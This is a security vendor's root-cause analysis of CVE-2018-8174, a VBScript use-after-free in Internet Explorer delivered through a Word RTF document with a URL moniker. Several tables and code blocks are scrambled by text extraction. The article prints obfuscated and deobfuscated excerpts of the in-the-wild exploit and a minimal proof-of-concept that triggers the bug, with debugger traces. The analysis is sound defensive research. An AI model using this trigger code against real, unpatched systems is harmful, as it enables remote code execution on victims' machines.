# **The King is dead. Long live the King!**

**securelist.com**[/root-cause-analysis-of-cve-2018-8174/85486/](https://securelist.com/root-cause-analysis-of-cve-2018-8174/85486/)



Authors



# **Root cause analysis of the latest Internet Explorer zero day – CVE-2018-8174**In late April 2018, a new zero-day vulnerability for Internet Explorer (IE) was found using our sandbox; more than two years since the last in the wild example (CVE-2016-0189). This particular vulnerability and subsequent exploit are interesting for many reasons. The following article will examine the core reasons behind the latest vulnerability, CVE-2018- 8174.

### **Searching for the zero day**

Our story begins on VirusTotal (VT), where someone uploaded an interesting exploit on April 18, 2018. This exploit was detected by several AV vendors including Kaspersky, specifically by our generic heuristic logic for some older Microsoft Word exploits.

| 2018-04-18 06:50:30 16/59 | Kaspersky           | HEUR:Exploit.MSOffice.Generic | 15.0.1.13         | 20180418 |
|---------------------------|---------------------|-------------------------------|-------------------|----------|
|                           | Kingsoft            | ۰                             | 2013.8.14.323     | 20180418 |
|                           | Malwarebytes        | $\overline{\phantom{a}}$      | 2.1.1.1115        | 20180418 |
|                           | <b>MAX</b>          | malware (ai score=89)         | 2017.11.15.1      | 20180418 |
|                           | McAfee              | ٠                             | 6.0.6.653         | 20180418 |
|                           | McAfee-GW-Edition - |                               | v <sub>2015</sub> | 20180417 |
|                           | Microsoft           | $\overline{\phantom{a}}$      | 1.1.14700.5       | 20180418 |

After the malicious sample was processed in our [sandbox system](https://www.kaspersky.com/enterprise-security/wiki-section/products/sandbox), we noticed that a fully patched version of Microsoft Word was successfully exploited. From this point we began a deeper analysis of the exploit. Let's take a look at the full infection chain:



The infection chain consists of the following steps:

A victim receives a malicious Microsoft Word document.- After opening the malicious document, a second stage of the exploit is downloaded; an HTML page containing VBScript code.
- The VBScript code triggers a Use After Free (UAF) vulnerability and executes shellcode.

#### **Initial analysis**

We'll start our analysis with the initial Rich Text Format (RTF) document, that was used to deliver the actual exploit for IE. It only contains one object, and its contents are obfuscated using a known obfuscation technique we call "[nibble drop](https://securelist.com/disappearing-bytes/84017/)".



After deobfuscation and hex-decoding of the object data, we can see that this is an OLE object that contains a [URL Moniker](https://docs.microsoft.com/en-us/windows/win32/com/url-monikers) CLSID. Because of this, the exploit initially resembles an older vulnerability leveraging the Microsoft HTA handler [\(CVE-2017-0199](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199)).

| 00000830: 00 00 00 00-00 00 00 00-00 A4 00 00-00 E0 C9 EA |  |                                                 |  |  |  |  | $A$ $p_{fb}$                 |
|-----------------------------------------------------------|--|-------------------------------------------------|--|--|--|--|------------------------------|
| 00000840: 79 F9 BA CE-11 8C 82 00-AA 00 4B A9-0B 8C 00 00 |  |                                                 |  |  |  |  | у · <sup>4</sup> - МВ к Кйом |
| 00000850:                                                 |  | 00 68 00 74-00 74 00 70-00 3A 00 2F-00 2F 00 61 |  |  |  |  | $h t t p$ : //a              |
| 00000860:                                                 |  | 00 75 00 74-00 6F 00 73-00 6F 00 75-00 6E 00 64 |  |  |  |  | utosound                     |
| 00000870:                                                 |  | 00 63 00 68-00 65 00 63-00 6B 00 65-00 72 00 73 |  |  |  |  | checkers                     |
| 00000880:                                                 |  | 00 2E 00 63-00 6F 00 6D-00 2F 00 73-00 32 00 2F |  |  |  |  | $.$ $com/s2/$                |
| 00000890:                                                 |  | 00 73 00 65-00 61 00 72-00 63 00 68-00 2E 00 70 |  |  |  |  | search.p                     |
| 000008A0:                                                 |  | 00 68 00 70-00 3F 00 77-00 68 00 6F-00 3D 00 37 |  |  |  |  | $hp$ ? w $h$ $o = 7$         |

| <b>Registry Editor</b>                           |              |        |                    |
|--------------------------------------------------|--------------|--------|--------------------|
| <b>Favorites</b><br>View<br>File<br>Edit<br>Help |              |        |                    |
| {79eac9d1-baf9-11ce-8c82-00aa004ba90b}           | Name         | Type   | Data               |
| {79eac9e0-baf9-11ce-8c82-00aa004ba90b}           | ab (Default) | REG_SZ | <b>URL Moniker</b> |
| {79eac9e2-baf9-11ce-8c82-00aa004ba90b}           |              |        |                    |

With the CVE-2017-0199 vulnerability, Word tries to execute the file with the default file handler based on its attributes; the Content-Type HTTP header in the server's response being one of them. Because the default handler for the "application/hta" Content-Type is mshta.exe,it is chosen as the OLE server to run the script unrestricted. This allows an attacker to directly call ShellExecute and launch a payload of their choice.

However, if we follow the embedded URL in the latest exploit, we can see that the content type in the server's response is not "application/hta", which was a requirement for CVE-2017- 0199 exploitation, but rather "text/html". The default OLE server for "text/html" is mshtml.dll,which is a library that contains the engine, behind Internet Explorer.

| WINWORD.EXE 2288 RegQueryKey HKCR\Wow6432Node\CLSID\{25336920-03F9-11CF-8FD0-00AA00686F13} |                         |                                | <b>SUCCESS</b>                                                                     |
|--------------------------------------------------------------------------------------------|-------------------------|--------------------------------|------------------------------------------------------------------------------------|
| <b>AT</b> Registry Editor                                                                  |                         |                                |                                                                                    |
| Edit<br>View<br>Favorites Help<br>File                                                     |                         |                                |                                                                                    |
| {252BFDA2-4B21-4872-ABA3-043945949BF8}                                                     | Name                    | <b>Type</b>                    | Data                                                                               |
| {25336920-03F9-11CF-8FD0-00AA00686F13}<br>BrowseInPlace                                    | ab (Default)            | <b>REG SZ</b>                  | C:\Windows\SysWOW64\mshtml.dll                                                     |
| DefaultIcon<br>.<br>EnablePlugin                                                           | ab Assembly<br>ab Class | <b>REG SZ</b><br><b>REG SZ</b> | Microsoft.mshtml, Version=7.0.3300.0, Culture=neutral,<br>mshtml.HTMLDocumentClass |
| InProcServer32<br>4                                                                        | ab RuntimeVersion       | <b>REG SZ</b>                  | v1.0.3705                                                                          |
| 1, 7.0.3300.0                                                                              | ab ThreadingModel       | <b>REG SZ</b>                  | Apartment                                                                          |

Furthermore, the page contains VBScript, which is loaded with a safemode flag set to its default value, '0xE'. Because this disallows an attacker from directly executing a payload, as was the case with the HTA handler, an Internet Explorer exploit is needed to overcome that.

Using a URL moniker like that to load a remote web page is possible, because Microsoft's patch for Moniker-related vulnerabilities (CVE-2017-0199, CVE-2017-8570 and CVE-2017- 8759) introduced an activation filter, which allows applications to specify which COM objects are restricted from instantiating at runtime.

|               | scriptlet CLSID dd 6290BD3h (; Data1                                                       |                                                                                                                                  |
|---------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | ; DATA XREF: sub_390373AA+15 <sub>T</sub> o<br>dw 48AAh                   ; Data2 <b>; Moniker to a Windows Script Component</b> |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 84h, 32h, 0, 60h, 8, 0C3h, 0FBh, 0FCh; Data4                                                                                  |
|               |                                                                                            | soap_activator_CLSID dd 0ECABAFD0h         ; Data1 ; Soap Activator Class<br>dw 7F19h         ; Data2         ; Data2            |
|               |                                                                                            |                                                                                                                                  |
|               | dw 11D2h ; Data3                                                                           |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah, Data4                                                                                |
| soap_CLSID    | dd 0ECABB0C7h             ; Data1 <b>; SOAP Moniker</b>                                    |                                                                                                                                  |
|               | dw 7F19h                                 ; Data2<br>dw 11D2h                       ; Data3 |                                                                                                                                  |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah, Data4                                                                                |
|               |                                                                                            | partition_CLSID dd 0ECABB0C5h           ; Data1 ; Partition Moniker                                                              |
|               | dw 7F19h                           ; Data2                                                 |                                                                                                                                  |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah, Data4                                                                                |
| queue_CLSID   |                                                                                            |                                                                                                                                  |
|               |                                                                                            | dd OECABAFC7h               ; Data1 <b>; Queue Moniker</b><br>dw 7F19h               ; Data2                                     |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah; Data4                                                                                |
| htafile CLSID |                                                                                            | dd 3050F4D8h                ; Data1 ; HTML Application                                                                           |
|               | dw 98B5h                         ; Data2                                                   |                                                                                                                                  |
|               | dw 11CFh ; Data3                                                                           |                                                                                                                                  |
|               |                                                                                            | db 0BBh, 82h, 0, 0AAh, 0, 0BDh, 0CEh, 0Bh; Data4                                                                                 |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | scriptlet_context_CLSID dd 6290BD0h             ; Data1 ; Object under which scriptlets may be created       ; Data2             |
|               | dw 11D2h (a) is pata3                                                                      |                                                                                                                                  |
|               |                                                                                            | db 84h, 32h, 0, 60h, 8, 0C3h, 0FBh, 0FCh; Data4                                                                                  |
|               |                                                                                            |                                                                                                                                  |

At the time of this analysis, the list of filtered CLSIDs consisted of 16 entries. TheMSHTML CLSID ({{25336920-03F9-11CF-8FD0-00AA00686F13}}) is not in the list, which is why the MSHTML COM server is successfully created in Word context.This is where it becomes interesting. Despite a Word document being the initial attack vector, the vulnerability is actually in VBScript, not in Microsoft Word. This is the first time we've seen a URL Moniker used to load an IE exploit, and we believe this technique will be used heavily by malware authors in the future. This technique allows one to load and render a web page using the IE engine, even if default browser on a victim's machine is set to something different.

The VBScript in the downloaded HTML page contains both function names and integer values that are obfuscated.

```
Sub StartExploit
    IIIIII
    If IIIIII()=(\&h5b5+2967-\&H114c) Then
        11I1I()Else
        Err.Raise (&h13cc+2590-&H1de5)
    End If
    II1111
    lIIII1
    IIIIII=IIIIII(IllIII=11III(GetUint32(IIIIII))
    IllIII=IlII(IllIII, "msvcrt.dll")
    IIIIII=IIII(IIIIIII, "kernelbase.dll")
    lIlIII=IlII(IllIII, "ntdll.dll")
    IllIII=IllI1(IIllII, "VirtualProtect")
    IIIIII=I11I1(1I1I1I, "NtContinue")
    IIII1 IIII1 IIII11=I1I1I()+(&h101a+2050-&H1814)
    IIIII IIIIII(IIIII)
    11111 = 11111() + 69596IIIII IIIIII(IIIII)
    11III1=IIIII(1II111
End Sub
StartExploit
```
## **Vulnerability root cause analysis**

For the root cause analysis we only need to look at the first function ('TriggerVuln') in the deobfuscated version which is called right after 'RandomizeValues' and 'CookieCheck'.```
Sub TriggerVuln
   For idx=(0) To (17)Set layoutArray(idx)=New ClassEmpty
   Next
    For idx = (20) To (38)Set layoutArray(idx)=New ClassToReuse
   Next
   badObad marker=(0)For idx=(0) To (6)ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateA
        Erase ArrWithFreedObj
   Next
    Set CorrObjectA=New ClassToReuse
   badObad marker=(0)For idx=(0) To (6)ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateB
        Erase ArrWithFreedObj
   Next
    Set CorrObjectB=New ClassToReuse
End Sub
   Sub StartExploit
       RandomizeValues
       If CookieCheck()=(0) Then
           SetCookie()
       Else
           Err.Raise (5)
       End If
       TriggerVuln
```
To achieve the desired heap layout and to guarantee that the freed class object memory will be reused with the 'ClassToReuse' object, the exploit allocates some class objects. To trigger the vulnerability this code could be minimized to the following proof-of-concept (PoC):

```
Dim ArrA(1)
Dim ArrB(1)Class ClassVuln
    Private Sub Class Terminate()
        Set Arrb(0)=Arrh(0)Arrh(0) = 31337End Sub
End Class
Sub TriggerVuln
    Set ArrA(0)=New ClassVuln
    Erase ArrA
    Erase ArrB
End Sub
TriggerVuln
```When we then launch this PoC in Internet Explorer with page heap enabled we can observe a crash at the OLEAUT32!VariantClear function.

| (d54.1104): Access violation - code c0000005 (first chance)                   |                                           |  |  |  |  |  |
|-------------------------------------------------------------------------------|-------------------------------------------|--|--|--|--|--|
| First chance exceptions are reported before any exception handling.           |                                           |  |  |  |  |  |
| This exception may be expected and handled.                                   |                                           |  |  |  |  |  |
| eax=09240bc0 ebx=00000020 ecx=f0f0f0f0 edx=00000000 esi=05205138 edi=00000009 |                                           |  |  |  |  |  |
| eip=757049fd esp=0deabc80 ebp=0deabc8c iopl=0<br>nv up ei pl nz na pe nc      |                                           |  |  |  |  |  |
| cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b<br>ef1=00010206               |                                           |  |  |  |  |  |
| OLEAUT32!VariantClear+0xb6:                                                   |                                           |  |  |  |  |  |
| 757049fd ff5108<br>ds:002b:f0f0f0f8=????????<br>call<br>dword ptr [ecx+8]     |                                           |  |  |  |  |  |
|                                                                               |                                           |  |  |  |  |  |
|                                                                               |                                           |  |  |  |  |  |
| 0:019> !heap -p -a eax                                                        |                                           |  |  |  |  |  |
| address 09240bc0 found in                                                     |                                           |  |  |  |  |  |
| HEAP @ 1a0000                                                                 |                                           |  |  |  |  |  |
| HEAP_ENTRY Size Prev Flags UserPtr UserSize - state                           |                                           |  |  |  |  |  |
| 09240b98 000f 0000 [00] 09240bc0<br>00040 - (free DelayedFree)                |                                           |  |  |  |  |  |
| 7464a7d6 verifier!AVrfpDphNormalHeapFree+0x000000b6                           |                                           |  |  |  |  |  |
| 746490d3 verifier!AVrfDebugPageHeapFree+0x000000e3                            |                                           |  |  |  |  |  |
| 771a166c ntdll!RtlDebugFreeHeap+0x0000002f                                    |                                           |  |  |  |  |  |
| 7715a7c3 ntdll!RtlpFreeHeap+0x0000005d                                        |                                           |  |  |  |  |  |
| 77102be5 ntdll!RtlFreeHeap+0x00000142                                         |                                           |  |  |  |  |  |
| 7465cc4f verifier!AVrfpRtlFreeHeap+0x00000086                                 |                                           |  |  |  |  |  |
| 762d98cd msvcrt!free+0x000000cd                                               |                                           |  |  |  |  |  |
| 7465d61f verifier!AVrfp_delete+0x0000002c                                     |                                           |  |  |  |  |  |
| 71a66b0a vbscript!VBScriptClass:: 'vector deleting destructor'+0x0000001a     |                                           |  |  |  |  |  |
| 71ab5ebb vbscript!VBScriptClass::CheckDelete+0x00000028                       |                                           |  |  |  |  |  |
|                                                                               | 75704a00 OLEAUT32!VariantClear+0x000000b9 |  |  |  |  |  |
| 75710130 OLEAUT32!ReleaseResources+0x000000a3                                 |                                           |  |  |  |  |  |
| 7570fdc8 OLEAUT32! SafeArrayDestroyData+0x00000041                            |                                           |  |  |  |  |  |
| 75725b75 OLEAUT32!SafeArrayDestroyData+0x0000000f                             |                                           |  |  |  |  |  |
| 75725b5b OLEAUT32!Thunk SafeArrayDestroyData+0x00000039                       |                                           |  |  |  |  |  |
| 71ab3d80 vbscript!VbsErase+0x00000050                                         |                                           |  |  |  |  |  |

With this PoC we were able to trigger a Use-after-free vulnerability; both ArrA(1) and ArrB(1) were referencing the same 'ClassVuln' object in memory. This is possible because when "Erase ArrA" is called, the vbscript!VbsErase function determines that the type of the object to delete is a SafeArray, and then calls OLEAUT32!SafeArrayDestroy.

It checks that the pointer to a [tagSafeArray structure](https://docs.microsoft.com/en-us/windows/win32/api/oaidl/ns-oaidl-safearray) is not NULL and that its reference count, stored in the cLocks field is zero, and then continues to call ReleaseResources.

ReleaseResources, in turn will check the fFeatures flags variable, and since we have an array of VARIANTs, it will subsequently call VariantClear; a function that iterates each member of an array and performs the necessary deinitialization and calls the relevant class destructor if necessary. In this case, VBScriptClass::Release is called to destroy the object correctly and handle destructors like Class Terminate, since the VARTYPE of ArrA(1) is VT\_DISPATCH.

|          | signed __int32 __stdcall UBScriptClass::Release(UBScriptClass *this)                                                        |
|----------|-----------------------------------------------------------------------------------------------------------------------------|
|          |                                                                                                                             |
|          | $v$ olatile signed __int32 $*$ v1; // esi                                                                                   |
|          | signed _int32 refCount; // eax                                                                                              |
|          | int $v3$ : $1/$ edi                                                                                                         |
| Ő.       | int v4; // [esp+0h] [ebp-10h]                                                                                               |
| 7        | int v5; // [esp+Ch] [ebp-4h]                                                                                                |
| 8        |                                                                                                                             |
| 9        | $v1 = (volatile signed \tint32 *)((char *)this + 4):$                                                                       |
| 10       | $refCount = InterlockedDecember((volatile signed _int32 *)this + 1)$ ;// should be 0 to Terminate Class<br>if ( !refCount ) |
| 11<br>12 |                                                                                                                             |
| 13       | $v3 = *( ( DWORD *) this + 12);$                                                                                            |
| 14       | *( $($ DWORD *)this + 12) = 1;                                                                                              |
| 15       | InterlockedExchangeAdd(v1, 1u);                                                                                             |
| 16       | UBScriptClass::TerminateClass(this, 1);                                                                                     |
| 17       | refCount = InterlockedDecrement(v1);                                                                                        |
| 18       | $\mathsf{u5}$ = refCount;                                                                                                   |
| 19       | *((_DWORD *)this + 12) = $v3$ ;                                                                                             |
| 20       | if ( !refCount )                                                                                                            |
| 21       |                                                                                                                             |
| 22       | if (v3)                                                                                                                     |
| 23       | UBScriptClass NestedRelease Fatal Error((unsigned int)this);                                                                |
| 24       | (*(uoid (_thiscall **)(UBScriptClass *))(*(_DWORD *)this + 100))(this);                                                     |
| 25       | if $(804) = 804$                                                                                                            |
| 26       | fastfail(4u);                                                                                                               |
| 27       | UBScriptClass::CheckDelete(this);                                                                                           |
| 28       | $refCount = v5$ :                                                                                                           |
| 29       |                                                                                                                             |
| 30       |                                                                                                                             |
| 31       | return refCount;                                                                                                            |
| 32       |                                                                                                                             |This ends up being the root cause of the vulnerability. Inside the VBScriptClass::Release function, the reference count is checked only once, at the beginning of the function. Even though it can be (and actually is, in the PoC) incremented in an overloaded TerminateClass function, no checks will be made before finally freeing the class object.

[Class\\_Terminate](https://docs.microsoft.com/en-us/dotnet/visual-basic/programming-guide/language-features/objects-and-classes/object-lifetime-how-objects-are-created-and-destroyed) is a deprecated method, now replaced by the 'Finalize' procedure. It is used to free acquired resources during object destruction and is executed as soon as object is set to nothing and there are no more references to that object. In our case, the Class\_Terminate method is overloaded, and when a call to VBScriptClass::TerminateClass is made, it is dispatched to the overloaded method instead. Inside of that overloaded method, another reference is created to the ArrA(1) member. At this point ArrB(1) references ArrA(1), which holds a soon to be freed ClassVuln object.

|                                                                     |                                                                               |  | (1248.13e8): Access violation - code c0000005 (first chance)          |  |  |  |  |  |  |  |
|---------------------------------------------------------------------|-------------------------------------------------------------------------------|--|-----------------------------------------------------------------------|--|--|--|--|--|--|--|
|                                                                     | First chance exceptions are reported before any exception handling.           |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | This exception may be expected and handled.                                   |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | eax=09652d48 ebx=00000020 ecx=f0f0f0f0 edx=00000000 esi=00844e80 edi=00000009 |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | eip=757049fd esp=0b93bdb8 ebp=0b93bdc4 iopl=0<br>nv up ei pl nz na pe nc      |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b<br>ef1=00010206               |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | OLEAUT32!VariantClear+0xb6:                                                   |  |                                                                       |  |  |  |  |  |  |  |
| 757049fd ff5108<br>call dword ptr [ecx+8] ds:002b:f0f0f0f8=???????? |                                                                               |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | $0:019$ k                                                                     |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | # ChildEBP RetAddr                                                            |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 00 0b93bdc4 75710130 OLEAUT32!VariantClear+0xb6                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 01 0b93bdd8 7570fdc8 OLEAUT32!ReleaseResources+0xa3                   |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 02 0b93be00 75725b75 OLEAUT32! SafeArrayDestroyData+0x41              |  |  |  |  |  |  |  |
|                                                                     | 03 0b93be10 75725b5b OLEAUT32!SafeArrayDestroyData+0xf                        |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 04 0b93be24 71253d80 OLEAUT32!Thunk_SafeArrayDestroyData+0x39         |  |  |  |  |  |  |  |
|                                                                     | 05 0b93be38 711f58c7 vbscript!VbsErase+0x50                                   |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     | 06 0b93be54 711f668e vbscript!StaticEntryPoint::Call+0x2f                     |  |                                                                       |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 07 0b93bfa4 711f624e vbscript!CScriptRuntime::RunNoEH+0x243f          |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 08 0b93bff4 711f616b vbscript!CScriptRuntime::Run+0xc3                |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 09 0b93c104 711f668e vbscript!CScriptEntryPoint::Call+0x10b           |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0a 0b93c254 711f624e vbscript!CScriptRuntime::RunNoEH+0x243f          |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0b 0b93c2a4 711f616b vbscript!CScriptRuntime::Run+0xc3                |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0c 0b93c3b4 7121ed67 vbscript!CScriptEntryPoint::Call+0x10b           |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0d 0b93c418 711f696b vbscript!CSession::Execute+0x12e                 |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0e 0b93c468 711fbf34 vbscript!COleScript::ExecutePendingScripts+0x14f |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 0f 0b93c4e4 711fd4d9 vbscript!COleScript::ParseScriptTextCore+0x2a4   |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 10 0b93c510 6ecf6604 vbscript!COleScript::ParseScriptText+0x29        |  |  |  |  |  |  |  |
|                                                                     |                                                                               |  | 11 0b93c548 6ec9b7ff MSHTML!CActiveScriptHolder::ParseScriptText+0x51 |  |  |  |  |  |  |  |

After the Class Terminate sub is finished, the object at ArrA(1) is freed, but ArrB(1) still maintains a reference to that freed class object. When the execution continues, and ArrB is erased, the whole cycle repeats, except that this time, ArrB(1) is referencing a freed ClassVuln object, and so we observe a crash when one of the virtual methods in the ClassVuln vtable is called.

## **Conclusion**

In this write up we analyzed the core reasons behind CVE-2018-8174, a particularly interesting Use-After-Free vulnerability that was possible due to incorrect object lifetime handling in the Class Terminate VBScript method. The exploitation process is different fromwhat we've seen in exploits for older vulnerabilities (CVE-2016-0189 and CVE-2014-6332) as the Godmode technique is no longer used. The full exploitation chain is as interesting as the vulnerability itself, but is out of scope of this article.

With CVE-2018-8174 being the first public exploit to use a URL moniker to load an IE exploit in Word, we believe that this technique, unless fixed, will be heavily abused by attackers in the future, as It allows you force IE to load ignoring the default browser settings on a victim's system.

We expect this vulnerability to become one of the most exploited in the near future, as it won't be long until exploit kit authors start abusing it in both drive-by (via browser) and spearphishing (via document) campaigns. To stay protected, we recommend applying latest security updates, and using a security solution with [behavior detection capabilities.](https://www.kaspersky.com/enterprise-security/wiki-section/products/behavior-based-protection)

In our opinion this is the same exploit which Qihoo360 Core Security Team called "Double Kill" in their [recent publication.](https://weibo.com/ttarticle/p/show?id=2309404230886689265523) While this exploit is not limited to browser exploitation, it was reported as an IE zero day, which caused certain confusion in the security community.

After finding this exploit we immediately shared the relevant information with Microsoft and they confirmed that it is in fact [CVE-2018-8174](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2018-8174), and received an acknowledgement for the report.

| Windows VBScript Engine Remote Code Execution Vulnerability | CVE-2018-8174 | ٠<br>. Ding Maoyin of Qihoo 360 Core Security<br>· Jinquan of Qihoo 360 Core Security<br>. Song Shenlei of Qihoo 360 Core Security<br>Yang Kang of Qihoo 360 Core Security<br>Anton Ivanov of Kaspersky Lab |
|-------------------------------------------------------------|---------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                             |               | . Vladislav Stolyarov of Kaspersky Lab                                                                                                                                                                      |

*This exploit was found in the wild and was used by an APT actor. More information about that APT actor and usage of the exploit is available to customers of Kaspersky Intelligence Reporting Service. Contact: intelreports@kaspersky.com*

# **Detection**

Kaspersky Lab products successfully detect and block all stages of the exploitation chain and payload with the following verdicts:

- HEUR:Exploit.MSOffice.Generic RTF document
- PDM: Exploit. Win32. Generic IE exploit detection with Automatic Exploit Prevention technology
- HEUR: Exploit. Script. Generic IE exploit
- HEUR: Trojan. Win32. Generic Payload